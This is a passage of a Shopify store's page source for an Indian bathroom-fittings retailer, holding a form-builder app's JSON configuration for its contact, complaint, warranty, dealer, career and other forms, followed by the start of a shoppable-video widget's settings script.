    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"select","position":2,"label":"State","values":"Andaman and Nicobar Islands\nAndhra Pradesh\nArunachal Pradesh\nAssam\nBihar\nChandigarh\nChhattisgarh\nDadra and Nagar Haveli\nDaman and Diu\nDelhi\nGoa\nGujarat\nHaryana\nHimachal Pradesh\nJammu and Kashmir\nJharkhand\nKarnataka\nKerala\nLakshadweep\nMadhya Pradesh\nMaharashtra\nManipur\nMeghalaya\nMizoram\nNagaland\nOdisha\nPuducherry\nPunjab\nRajasthan\nSikkim\nTamil Nadu\nTelangana\nTripura\nUttar Pradesh\nUttarakhand\nWest Bengal","elementCost":{},"halfwidth":"yes","placeholder":"State","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_elxJOUzZUip6uDeddNvSyw":{"uuid":"elxJOUzZUip6uDeddNvSyw","form_name":" Warranty Registration ","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003e\u0026nbsp;Warranty Registration\u0026nbsp;\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank You for\u0026nbsp;Warranty Registration.\u003c\/p\u003e\n","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#ffffff","input_back_color_hover":"#ffffff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":" Warranty Registration ","":"support@ruheindia.com","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":1,"label":"Contact Number","required":"yes","halfwidth":"yes","page_number":1},{"type":"email","position":2,"label":"Email ID","required":"yes","email_confirm":"yes","Conditions":{},"halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Product name","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":4,"label":"Date of purchase","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"select","position":5,"label":"Purchased from (Amazon\/Ruhe-Website\/Dealer)","halfwidth":"no","required":"yes","values":"Amazon\nRuhe Website\nDealer\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"others"},{"Conditions":{},"type":"textarea","position":6,"label":"Address","required":"yes","halfwidth":"no","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":9,"label":"City","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":10,"label":"Order ID","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"label","position":11,"label":"Upload Invoice","page_number":1},{"Conditions":{},"type":"file","position":12,"label":"Choose a File","required":"yes","halfwidth":"no","page_number":1,"imageMultiple":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"Store Email","halfwidth":"no","customClass":"store_email","page_number":1},{"type":"text","position":3,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":4,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":5,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":9,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":10,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"no","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T13:09:35.956-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-experimental.bundle.js"
  defer="defer"
  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "COLLECTION_415562137820_";
  QSVL.page_key = "415562137820";
  QSVL.page_type = "collection";
  QSVL.page_handle = "toilet-seat-cover";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--q